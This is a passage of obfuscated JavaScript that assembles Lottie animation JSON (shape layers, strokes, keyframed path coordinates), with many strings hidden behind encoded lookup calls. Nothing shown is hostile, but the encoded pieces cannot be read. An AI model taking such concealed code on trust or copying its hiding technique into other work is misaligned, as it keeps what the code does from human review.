x22:0'+',\x22hd\x22:fals'+'e,\x22mn\x22:\x22AD'+'BE\x20Vector\x20'+'Graphic\x20-\x20'+n(0x6ee,0x2f3)+'m\x22:\x22Stroke'+'\x201\x22,\x22lc\x22:1'+s(0x517,'Hk!]')+'l\x22:4,\x22o\x22:{'+'\x22a\x22:0,\x22k\x22:'+'100,\x22ix\x22:4'+'},\x22w\x22:{\x22a\x22'+':0,\x22k\x22:1,\x22'+'ix\x22:5},\x22c\x22'+':{\x22a\x22:0,\x22k'+'\x22:[1,1,1],'+'\x22ix\x22:3}},{'+'\x22ty\x22:\x22tr\x22,'+'\x22a\x22:{\x22a\x22:0'+',\x22k\x22:[0,0]'+',\x22ix\x22:1},\x22'+'s\x22:{\x22a\x22:0,'+'\x22k\x22:[99.60'+'6,98.483],'+'\x22ix\x22:3},\x22s'+H(0x235,0x5b2)+'\x22k\x22:0,\x22ix\x22'+':4},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'-11,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:6},'+'\x22sa\x22:{\x22a\x22:')+('0,\x22k\x22:0,\x22i'+'x\x22:5},\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'7}}]}],\x22in'+'d\x22:9},{\x22ty'+'\x22:4,\x22nm\x22:\x22'+'Shape\x20Laye'+'r\x2011\x22,\x22sr\x22'+':1,\x22st\x22:0,'+'\x22op\x22:181,\x22'+'ip\x22:0,\x22hd\x22'+':false,\x22dd'+'d\x22:0,\x22bm\x22:'+'0,\x22hasMask'+'\x22:false,\x22a'+'o\x22:0,\x22ks\x22:'+'{\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+',0],\x22ix\x22:1'+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[10'+'0,100,100]'+',\x22ix\x22:6},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0},\x22p'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[132.5,'+'309.75,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'10},\x22sa\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0},\x22o\x22:{\x22a'+'\x22:0,\x22k\x22:10'+'0,\x22ix\x22:11}'+'},\x22ef\x22:[],'+'\x22shapes\x22:['+'{\x22ty\x22:\x22gr\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Gro'+'up\x22,\x22nm\x22:\x22'+'Shape\x2012\x22,'+'\x22ix\x22:1,\x22ci'+'x\x22:2,\x22np\x22:'+'3,\x22it\x22:[{\x22'+'ty\x22:\x22sh\x22,\x22'+'bm\x22:0,\x22hd\x22'+':false,\x22mn'+H(0xadd,0x87a)+'ctor\x20Shape'+'\x20-\x20Group\x22,'+'\x22nm\x22:\x22Path'+n(a0gz.Xd,0x63c)+',\x22d\x22:1,\x22ks'+'\x22:{\x22a\x22:0,\x22'+'k\x22:{\x22c\x22:fa'+'lse,\x22i\x22:[['+'0,0]],\x22o\x22:'+'[[0,0]],\x22v'+'\x22:[[258.5,'+'144.5]]},\x22'+'ix\x22:2}},{\x22'+'ty\x22:\x22st\x22,\x22'+'bm\x22:0,\x22hd\x22'+':false,\x22mn'+'\x22:\x22ADBE\x20Ve'+'ctor\x20Graph'+L(0x38e,'*6Td')+'e\x22,\x22nm\x22:\x22S'+'troke\x201\x22,\x22'+'lc\x22:1,\x22lj\x22'+':1,\x22ml\x22:4,'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:4},\x22w\x22'+':{\x22a\x22:0,\x22k'+'\x22:1,\x22ix\x22:5'+'},\x22c\x22:{\x22a\x22'+':0,\x22k\x22:[1,'+'1,1],\x22ix\x22:'+'3}},{\x22ty\x22:'+L(0x38f,'fVgo')+'\x22a\x22:0,\x22k\x22:'+'[0,0],\x22ix\x22'+':1},\x22s\x22:{\x22'+'a\x22:0,\x22k\x22:['+n(0x19b,-a0gz.Xl)+H(0x691,0x5fd)+'\x22:{\x22a\x22:0,\x22'+s(a0gz.S0,'7v&g')+'4},\x22p\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+',0],\x22ix\x22:2'+'},\x22r\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:6},\x22sa')+('\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'5},\x22o\x22:{\x22a'+'\x22:0,\x22k\x22:10'+'0,\x22ix\x22:7}}'+']},{\x22ty\x22:\x22'+'gr\x22,\x22bm\x22:0'+L(0x79c,'60i7')+'e,\x22mn\x22:\x22AD'+'BE\x20Vector\x20'+'Group\x22,\x22nm'+'\x22:\x22Shape\x201'+n(0x42c,0x474)+'\x22cix\x22:2,\x22n'+'p\x22:3,\x22it\x22:'+'[{\x22ty\x22:\x22sh'+'\x22,\x22bm\x22:0,\x22'+'hd\x22:false,'+'\x22mn\x22:\x22ADBE'+'\x20Vector\x20Sh'+'ape\x20-\x20Grou'+'p\x22,\x22nm\x22:\x22P'+'ath\x201\x22,\x22ix'+'\x22:1,\x22d\x22:1,'+'\x22ks\x22:{\x22a\x22:'+'1,\x22k\x22:[{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-10.568,'+'-34.211],['+'-10.151,-5'+'.306],[-27'+'.277,-2.13'+'4],[-29.93'+'5,-20.595]'+',[13.226,-'+'68.23],[25'+'.626,-12.6'+'77],[9.209'+',-9.317],['+'33.854,-23'+'.884],[-6.'+'668,-31.43'+'1],[-27.65'+s(0x69e,a0gz.S1)+'[-20.235,-'+n(0x280,0x3e9)+'0.063,2.20'+'5],[-9.714'+',17.114],['+'-14.155,6.'+'59]],\x22o\x22:['+'[4.862,15.'+'74],[12.38'+'2,6.472],['+'26.652,2.0'+'85],[40.43'+'8,27.822],'+'[-4.258,21'+'.968],[-21'+'.035,10.40'+'6],[-28.44'+'4,28.777],'+'[-33.798,2'+'3.844],[3.'+'153,14.864'+'],[35.732,'+'7.562],[18'+'.148,8.749'+'],[28.16,-'+'3.095],[15'+'.133,-26.6'+'63],[11.76'+'8,-5.479]]'+',\x22v\x22:[[-70'+'.278,-239.'+s(0x208,'OB[k')+'22,-209.41'+'5],[8.737,'+'-199.58],['+'81.137,-16'+s(0x215,'#2Q$')+'6.607,-101'+'.469],[111'+'.094,-51.6'+'1],[59.817'+',-23.192],'+'[0.406,58.'+'408],[-33.'+'774,114.21'+'9],[20.878'+',175.933],'+'[97.289,17'+'8.565],[15'+'7.103,220.')+('168],[217.'+'534,186.08'+'1],[254.72'+'9,114.623]'+s(0x73b,'M[TM')+L(0x414,a0gz.S2)+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-7.1'+'61,-35.082'+'],[-10.628'+',-7.645],['+L(0x481,a0gz.Xo)+'588],[-31.'+'19,-20.722'+'],[8.011,-'+'45.193],[2'+L(0x6e2,'Rnww')+'497],[14.2'+'41,-8.357]'+',[20.426,-'+'21.599],[-'+'5.788,-28.'+'293],[-19.'+'081,-8.397'+'],[-21.741'+',-8.486],['+'-20.063,2.'+'205],[-8.9'+'62,18.396]'+',[-27.96,1'+'5.602]],\x22o'+'\x22:[[3.703,'+'18.141],[1'+H(0x55c,a0gz.B)+n(0x7e4,a0gz.S3)+',-0.64],[4'+'0.884,27.1'+'63],[-5.41'+'7,30.562],'+'[-18.971,8'+'.617],[-33'+'.464,19.63'+'8],[-28.42'+',30.052],['+'2.651,12.9'+'6],[36.598'+',16.105],['+'18.768,7.3'+'25],[28.16'+',-3.095],['+'13.427,-27'+'.561],[11.'+'335,-6.325'+']],\x22v\x22:[[-'+'68.458,-24'+'3.351],[-4'+s(0x436,'7v&g')+'.535],[8.7'+'37,-193.99'+'6],[86.408'+L(0x6e6,'gWug')+',[162.968,'+'-101.85],['+'113.388,-4'+'5.664],[59'+'.817,-23.1'+'92],[1.535'+',58.535],['+'-31.013,11'+'3.712],[23'+'.639,175.2'+'98],[99.29'+'7,184.658]'+H(0x3a2,0x575)+'13.568],[2'+'10.192,184'+L(0x69b,'I4vr')+'.729,111.9'+'58]]}],\x22t\x22'+L(0x80d,'D6Ze')+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+s(0x781,'#2Q$')+'lse,\x22i\x22:[['+'-8.654,-34'+'.744],[-11'+'.168,-10.7'+'24],[-24.5'+'64,1.957],'+'[-22.405,-'+'15.138],[4'+'.442,-39.2')+('91],[21.46'+'2,-11.241]'+',[16.123,-'+'7.684],[11'+'.767,-24.7'+'73],[-5.78'+'8,-28.293]'+',[-22.982,'+'-18.811],['+'-21.741,-8'+L(0x63d,'Hk!]')+'.975,3.375'+'],[-9.652,'+'19.665],[-'+'26.83,11.6'+'67]],\x22o\x22:['+'[5.06,20.3'+'14],[13.62'+'4,13.082],'+'[26.401,-2'+'.104],[40.'+'672,27.479'+'],[-3.47,3'+'0.688],[-1'+'7.617,9.22'+'7],[-37.47'+'9,17.861],'+'[-17.747,3'+'7.362],[2.'+n(0x26c,0xda)+',[26.809,2'+'1.943],[18'+'.768,7.325'+'],[22.103,'+'-4.395],[1'+'3.508,-27.'+'522],[11.9'+'04,-5.176]'+'],\x22v\x22:[[-6'+'6.701,-251'+'.221],[-42'+'.639,-204.'+'547],[14.1'+'34,-187.65'+'],[97.326,'+'-175.885],'+'[153.932,-'+'100.073],['+s(0x9dd,'aYpY')+'1.891],[57'+'.308,-19.1'+'3],[-1.476'+',58.281],['+'-29.507,11'+'5.235],[26'+'.902,171.9'+'98],[99.17'+'1,190.75],'+'[162.625,2'+'07.222],[2'+s(0x326,a0gz.S4)+'.369],[254'+'.227,123.1'+'27]]}],\x22t\x22'+':20},{\x22o\x22:'+'{\x22x\x22:0.167'+n(0x1ea,-0x87)+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+H(0x940,0x8ed)+'lse,\x22i\x22:[['+'-12.584,-3'+'3.522],[-1'+'1.545,-13.'+'062],[-23.'+'076,0.169]'+',[-18.501,'+'-12.094],['+'12.474,-30'+'.406],[17.'+'493,-13.75'+'3],[21.288'+',-6.674],['+'9.508,-27.'+'565],[-3.1'+'22,-23.341'+'],[-22.982'+',-18.811],'+'[-23.373,-'+'12.547],[-'+'14.039,4.9'+'97],[-10.3'+'55,19.304]'+',[-23.317,'+'12.175]],\x22'+'o\x22:[[6.982'+',18.599],['+'14.083,15.'+'933],[26.4')+('84,-0.194]'+',[36.452,2'+'3.828],[-1'+'1.722,28.5'+'73],[-14.3'+'59,11.289]'+',[-36.726,'+'11.515],[-'+'13.271,38.'+'473],[1.75'+'4,13.112],'+n(0x56,-0x41)+'943],[17.7'+'51,9.529],'+'[21.231,-7'+'.557],[13.'+L(0x618,'Hk!]')+'],[11.506,'+'-6.008]],\x22'+H(0x57e,0x8c5)+'48,-256.29'+H(0x9a3,0xc10)+'1,-207.617'+'],[16.644,'+'-181.811],'+'[102.847,-'+'178.677],['+'152.928,-1'+'00.581],[1'+n(0x10f,0x417)+'.281],[57.'+'559,-13.54'+s(0x691,'joxk')+',56.25],[-'+'28.503,120'+'.058],[27.'+'53,164.89]'+',[100.426,'+'199.635],['+'161.37,206'+'.968],[199'+'.651,175.5'+'46],[254.4'+'78,132.519'+s(0x446,'&Yy3')+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-1'+'4.353,-32.'+'803],[-13.'+'283,-13.57'+L(0x2e1,'SNgw')+'3,-2.69],['+'-24.234,-6'+'.952],[19.'+'753,-24.31'+'4],[12.75,'+'-15.12],[2'+'4.211,-9.5'+'87],[7.633'+',-29.016],'+'[-2.741,-1'+'9.199],[-2'+'2.008,-13.'+'215],[-19.'+'859,-16.54'+'5],[-15.41'+'9,8.742],['+'-10.612,19'+'.164],[-21'+'.184,16.61'+'8]],\x22o\x22:[['+'8.113,18.5'+'42],[16.20'+'3,16.561],'+n(0x534,0x4d2)+'007],[41.4'+'72,11.897]'+',[-18.592,'+'22.886],[-'+'17.44,20.6'+'82],[-43.5'+'03,17.227]'+',[-10.445,'+'39.705],[2'+'.149,15.05'+'4],[29.702'+',17.835],['+'15.479,12.'+'896],[17.8'+'35,-10.111'+'],[14.694,'+'-26.536],['+'10.212,-8.'+'011]],\x22v\x22:')+('[[-65.07,-'+'257.313],['+'-31.474,-2'+'08.154],[1'+'6.518,-177'+'.496],[102'+'.847,-178.'+'677],[152.'+'928,-100.5'+'81],[113.0'+'67,-38.451'+'],[58.688,'+'-6.946],[-'+'13.524,56.'+'25],[-29.5'+'07,126.087'+'],[29.161,'+'159.179],['+n(0x17c,0x2c6)+'4.204],[16'+'1.37,209.5'+H(0x12e,0x500)+'9,174.404]'+',[254.352,'+'136.454]]}'+'],\x22t\x22:40},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+L(0x582,'enUO')+'c\x22:false,\x22'+'i\x22:[[-12.3'+'44,-33.611'+'],[-15.718'+',-14.215],'+'[-12.188,-'+'4.551],[-2'+'7.551,-5.6'+'18],[23.47'+'8,-18.824]'+',[14.938,-'+'25.519],[1'+H(0x6bf,0xa90)+'3],[13.273'+H(0x538,0x5ce)+'-4.879,-10'+'.077],[-20'+'.385,-7.09'+s(0x75a,a0gz.S5)+'1,-20.67],'+'[-24.706,1'+'5.088],[-1'+'0.866,12.9'+'89],[-23.5'+'68,19.029]'+'],\x22o\x22:[[3.'+'577,9.74],'+'[18.749,16'+'.957],[39.'+'578,14.777'+'],[42.274,'+'8.621],[-1'+'2.813,10.2'+'73],[-13.6'+'67,23.348]'+',[-41.542,'+'18.858],[-'+'16.681,37.'+'515],[9.76'+'5,20.171],'+'[38.229,13'+'.312],[14.'+'138,14.353'+'],[17.497,'+'-10.685],['+'18.27,-21.'+'84],[10.09'+'9,-8.154]]'+',\x22v\x22:[[-65'+'.572,-254.'+'648],[-32.'+'232,-216.4'+'42],[18.65'+'2,-177.242'+'],[111.883'+',-173.346]'+',[155.062,'+'-101.215],'+'[101.521,-'+'41.497],[6'+'0.696,-1.3'+'61],[-19.7'+'99,57.265]'+',[-29.507,'+'136.495],['+'30.918,157'+'.91],[101.'+s(0x90e,'a&VM'))+('8],[161.37'+',214.774],'+s(0x7bc,'IY9r')+'75.8],[254'+'.478,139.2'+'47]]}],\x22t\x22'+':50},{\x22o\x22:'+'{\x22x\x22:0.167'+n(0x1ea,-0x14)+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-12.379,-3'+'3.598],[-1'+'9.723,-11.'+'516],[-15.'+'335,-6.889'+'],[-32.373'+n(0x438,0x7fb)+'18.497,-14'+'.921],[20.'+'711,-35.92'+'7],[17.613'+',-18.693],'+'[19.217,-2'+'9.56],[-6.'+'176,-8.002'+'],[-34.671'+',-1.373],['+'-18.102,-2'+'4.859],[-2'+'4.706,15.0'+'88],[-11.3'+'7,9.181],['+'-17.795,22'+'.202]],\x22o\x22'+':[[4.456,1'+'2.094],[21'+L(0x8f6,'aYpY')+'7],[36.566'+',16.428],['+s(0x2cc,'SNgw')+'51],[-12.7'+'83,10.311]'+',[-13.511,'+'23.438],[-'+'31.286,33.'+'205],[-20.'+'862,32.09]'+',[10.934,1'+'4.166],[38'+'.104,1.508'+s(0x4de,'I4vr')+s(a0gz.S6,a0gz.S7)+'.497,-10.6'+'85],[15.25'+'9,-12.321]'+',[8.118,-1'+'0.128]],\x22v'+n(0x3a6,0x459)+'5,-249.317'+'],[-26.584'+',-215.807]'+n(0xbd,-0x34d)+'176.353],['+H(0x617,0x5bd)+'66.492],[1'+'65.854,-10'+'4.261],[95'+'.748,-43.0'+L(0x965,']Sok')+'1.304],[-2'+'2.309,58.5'+'35],[-29.2'+'56,142.968'+'],[32.424,'+'160.194],['+'105.572,20'+'2.427],[16'+'1.37,220.4'+'85],[203.6'+'04,178.593'+'],[254.478'+L(0x911,'IHrE')+'}],\x22t\x22:60}'+L(a0gz.S8,'165x')+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-14.'+'097,-32.91'+'4],[-19.59'+'8,-6.566],'+'[-21.094,-'+'13.614],[-')+('28.22,2.28'+'8],[12.107'+',-20.425],'+'[18.577,-2'+s(0x672,'rfYu')+'.872,-17.7'+'23],[23.06'+'2,-25.28],'+'[-6.176,-8'+'.002],[-43'+'.091,3.539'+'],[-17.474'+n(0x11a,0x310)+'[-24.706,1'+'5.088],[-1'+'3.362,8.53'+'7],[-13.65'+'4,30.452]]'+',\x22o\x22:[[6.2'+'13,14.505]'+',[23.97,8.'+'031],[32.9'+'27,21.251]'+',[56.782,-'+'4.603],[-8'+'.986,15.16'+'],[-16.184'+',21.679],['+'-30.075,38'+'.423],[-25'+'.795,28.27'+'7],[10.934'+',14.166],['+'46.191,-3.'+'794],[10.9'+'42,16.917]'+',[17.497,-'+'10.685],[2'+'0.279,-12.'+'955],[5.31'+',-11.844]]'+',\x22v\x22:[[-69'+'.462,-241.'+'447],[-25.'+'079,-213.7'+'76],[35.34'+H(0x8ab,0x83a)+L(0x96f,'a&VM')+',-159.384]'+',[170.874,'+'-102.738],'+'[88.72,-40'+'.609],[59.'+'943,0.67],'+'[-24.066,6'+'2.596],[-2'+'9.256,142.'+'968],[31.7'+'97,166.287'+'],[106.074'+',195.32],['+'163.628,22'+'2.77],[205'+'.235,188.3'+'66],[255.2'+L(a0gz.S9,'a&VM')+']]}],\x22t\x22:7'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+L(0x76a,'a&VM')+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-1'+n(0xf2,-0xc9)+'297],[-25.'+'332,-2.033'+'],[-20.632'+s(0x6e3,'C@zo')+'[-29.966,3'+'.026],[9.8'+'74,-19.678'+'],[28.316,'+H(0x290,0x49e)+L(0x968,'^fom')+'643],[25.3'+s(0x421,a0gz.Si)+'],[-4.377,'+'-8.173],[-'+'38.322,2.2'+'7],[-21.42'+s(0x448,'SNgw')+L(0x717,'a&VM')+'14.072],[-'+'13.107,8.9'+'24],[-14.1'+'55,15.729]'+'],\x22o\x22:[[6.'+'84,17.298]')+(s(0x9fe,']Sok')+'.811],[29.'+'915,20.743'+s(0x345,'rfYu')+'-5.999],[-'+'16.013,31.'+'914],[-9.2'+'82,5.197],'+'[-24.93,44'+'.135],[-24'+L(0x7b8,'#DoR')+n(0x437,0x1eb)+'15.775],[4'+'6.265,-2.7'+'4],[12.268'+',15.503],['+'17.792,-10'+'.186],[32.'+'075,-21.84'+'],[8.683,-'+'9.648]],\x22v'+'\x22:[[-70.84'+'2,-238.401'+'],[-22.569'+',-208.699]'+',[41.994,-'+'183.715],['+'120.04,-15'+'4.18],[172'+'.38,-102.2'+'31],[85.33'+'2,-44.544]'+',[52.037,0'+'.289],[-25'+'.822,70.46'+'6],[-26.49'+'5,141.698]'+',[36.063,1'+'72.379],[1'+'11.219,191'+'.893],[167'+'.895,221.5'+'01],[207.2'+s(0x338,'6D6C')+'],[254.603'+',113.354]]'+'}],\x22t\x22:80}'+',{\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-8.724'+',-34.727],'+'[-25.245,-'+'2.123],[-2'+'3.169,-14.'+'796],[-36.'+'777,-3.085'+'],[2.685,-'+'30.533],[3'+'8.907,-15.'+'873],[10.8'+'43,-21.958'+s(0x414,'&Yy3')+'23.757],[-'+'7.639,-12.'+'996],[-32.'+'048,0.747]'+',[-22.564,'+'-24.067],['+'-13.683,0.'+'285],[-7.9'+'8,7.841],['+'-18.673,9.'+'51]],\x22o\x22:['+'[6.338,25.'+'23],[22.56'+'2,1.898],['+'30.681,19.'+'593],[43.4'+'79,3.647],'+'[-3.128,35'+'.569],[-9.'+'85,4.018],'+'[-23.675,4'+'7.943],[-2'+'7.22,18.28'+'8],[9.068,'+'15.427],[4'+'6.334,-1.0'+'8],[12.393'+H(0x950,0xa7c)+'19.091,-0.'+'397],[24.2'+'94,-23.871'+'],[11.566,'+'-5.89]],\x22v'+'\x22:[[-69.96'+'4,-239.099'+'],[-21.188'+',-202.226]'+',[51.029,-')+('185.619],['+'125.06,-15'+'1.261],[16'+'9.619,-102'+'.738],[84.'+'328,-39.97'+'4],[43.001'+',-1.234],['+'-21.807,73'+'.766],[-22'+'.354,139.0'+'33],[38.32'+'2,177.964]'+',[114.858,'+'192.654],['+'157.605,22'+'0.231],[20'+'7.369,198.'+'774],[254.'+'227,115.38'+'5]]}],\x22t\x22:'+'90}],\x22ix\x22:'+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Graphic\x20-'+n(0x7c4,0xabc)+'nm\x22:\x22Strok'+n(0x23c,0xee)+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:1,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+H(0x866,0x847)+s(0x1fc,'SNgw')+',\x22a\x22:{\x22a\x22:'+n(0x4d1,0x86d)+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0'+s(0x3e3,'yRR[')+'06,98.483]'+',\x22ix\x22:3},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+s(0x4e2,'#DoR')+'\x22a\x22:0,\x22k\x22:'+'[-11,0],\x22i'+'x\x22:2},\x22r\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:6}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:5},\x22o\x22'+H(0x6c2,0x5b1)+'\x22:100,\x22ix\x22'+':7}}]}],\x22i'+'nd\x22:10},{\x22'+'ty\x22:4,\x22nm\x22'+':\x22Shape\x20La'+'yer\x2010\x22,\x22s'+'r\x22:1,\x22st\x22:'+H(0xd57,0x9c2)+L(0x527,a0gz.Sg)+'d\x22:false,\x22'+'ddd\x22:0,\x22bm'+'\x22:0,\x22hasMa'+'sk\x22:false,'+'\x22ao\x22:0,\x22ks'+'\x22:{\x22a\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+',0,0],\x22ix\x22'+':1},\x22s\x22:{\x22'+'a\x22:0,\x22k\x22:['+'100,100,10'+'0],\x22ix\x22:6}'+',\x22sk\x22:{\x22a\x22'+':0,\x22k\x22:0},'+'\x22p\x22:{\x22a\x22:0'+',\x22k\x22:[140,'+'309.75,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'10},\x22sa\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0},\x22o\x22:{\x22a'+H(0x664,0x70a)+'0,\x22ix\x22:11}'+'},\x22ef\x22:[],'+'\x22shapes\x22:['+'{\x22ty\x22:\x22gr\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22')+('mn\x22:\x22ADBE\x20'+'Vector\x20Gro'+'up\x22,\x22nm\x22:\x22'+'Shape\x2011\x22,'+'\x22ix\x22:1,\x22ci'+'x\x22:2,\x22np\x22:'+'3,\x22it\x22:[{\x22'+'ty\x22:\x22sh\x22,\x22'+'bm\x22:0,\x22hd\x22'+':false,\x22mn'+n(0x419,0xb1)+'ctor\x20Shape'+'\x20-\x20Group\x22,'+'\x22nm\x22:\x22Path'+L(0x41f,'HP5h')+',\x22d\x22:1,\x22ks'+n(0x2fe,0x3cc)+'k\x22:{\x22c\x22:fa'+'lse,\x22i\x22:[['+'0,0]],\x22o\x22:'+'[[0,0]],\x22v'+s(0x8f9,a0gz.SX)+'8.25]]},\x22i'+'x\x22:2}},{\x22t'+'y\x22:\x22st\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Graphi'+'c\x20-\x20Stroke'+'\x22,\x22nm\x22:\x22St'+'roke\x201\x22,\x22l'+'c\x22:1,\x22lj\x22:'+'1,\x22ml\x22:4,\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:4},\x22w\x22:'+'{\x22a\x22:0,\x22k\x22'+':1,\x22ix\x22:5}'+',\x22c\x22:{\x22a\x22:'+'0,\x22k\x22:[1,1'+',1],\x22ix\x22:3'+'}},{\x22ty\x22:\x22'+s(0x96a,'60i7')+'a\x22:0,\x22k\x22:['+H(0x489,a0gz.SS)+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+'00,100],\x22i'+'x\x22:3},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:4'+L(a0gz.SE,')Wqv')+':0,\x22k\x22:[0,'+'0],\x22ix\x22:2}'+',\x22r\x22:{\x22a\x22:'+'0,\x22k\x22:0,\x22i'+'x\x22:6},\x22sa\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:5'+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:7}}]'+'},{\x22ty\x22:\x22g'+'r\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB'+'E\x20Vector\x20G'+'roup\x22,\x22nm\x22'+':\x22Shape\x2010'+'\x22,\x22ix\x22:2,\x22'+H(0x38c,0x744)+'\x22:3,\x22it\x22:['+'{\x22ty\x22:\x22sh\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Sha'+'pe\x20-\x20Group'+'\x22,\x22nm\x22:\x22Pa'+'th\x201\x22,\x22ix\x22'+':1,\x22d\x22:1,\x22'+'ks\x22:{\x22a\x22:1'+',\x22k\x22:[{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+n(0x4eb,0x517)+L(0x49e,'MZ8A')+'s\x22:[{\x22c\x22:f'+H(0xcac,0xc93)+n(0x521,0x4a9)+'31.591],[-'+'17.152,-2.'+'432],[-17.'+'199,-3.399'+'],[-30.186'+',-17.042],'+'[13.226,-6'+'8.23],[25.')+('05,-11.962'+'],[8.856,-'+s(a0gz.SU,'p(cm')+'962,-11.26'+'5],[17.202'+',-13.76],['+'-6.51,-31.'+'464],[-30.'+'521,-4.71]'+',[-20.235,'+'-9.755],[-'+'20.314,-0.'+s(0x570,'MZ8A')+'655,18.816'+'],[-18.423'+L(0x4c6,'a&VM')+'o\x22:[[12.25'+'2,22.963],'+'[11.838,1.'+'679],[31.9'+'15,6.307],'+'[42.743,24'+'.131],[-4.'+'393,22.661'+'],[-19.168'+',9.153],[-'+'10.941,11.'+'069],[-9.5'+'38,18.021]'+',[-32.301,'+'25.836],[2'+'.838,13.71'+'8],[36.096'+',5.57],[18'+'.148,8.749'+'],[24.603,'+'0.711],[14'+'.38,-25.39'+'4],[11.757'+',-5.502]],'+'\x22v\x22:[[-74.'+'168,-242.1'+'46],[-31.9'+L(a0gz.St,'rCPS')+'5],[10.996'+',-205.927]'+',[82.141,-'+'167.761],['+'159.454,-1'+'00.581],[1'+'04.45,-51.'+'583],[57.5'+'59,-25.73]'+',[33.737,8'+'.129],[-0.'+'096,57.265'+H(0xad5,0x856)+'114.219],['+'20.879,172'+'.379],[89.'+'508,175.77'+'3],[149.82'+'4,212.552]'+',[208.498,'+'183.289],['+'247.826,11'+'1.704]]}],'+'\x22t\x22:0},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-13.47,-'+'33.176],[-'+'17.088,-5.'+'518],[-19.'+'556,0.333]'+',[-29.268,'+'-18.573],['+'9.087,-48.'+s(0x86f,'D6Ze')+'2,-9.883],'+'[10.798,-6'+H(0x816,0x848)+'53,-13.647'+'],[11.411,'+'-9.776],[-'+'6.259,-21.'+'437],[-24.'+'518,-10.16'+'9],[-22.63'+H(a0gz.Sw,0xc58)+'[-19.435,-'+'1.095],[-9'+'.276,20.49'+H(0x56e,0x907)+',14.333]],')+('\x22o\x22:[[9.43'+',23.226],['+'11.794,3.8'+'08],[32.52'+'7,-0.554],'+'[42.35,26.'+H(0x864,0x66b)+s(0x826,'OB[k')+',[-17.614,'+'7.562],[-1'+'5.575,9.60'+'4],[-12.40'+L(0x554,a0gz.Sa)+n(0xf6,-0xc6)+'9.342],[3.'+'926,13.448'+'],[33.737,'+'13.992],[1'+'9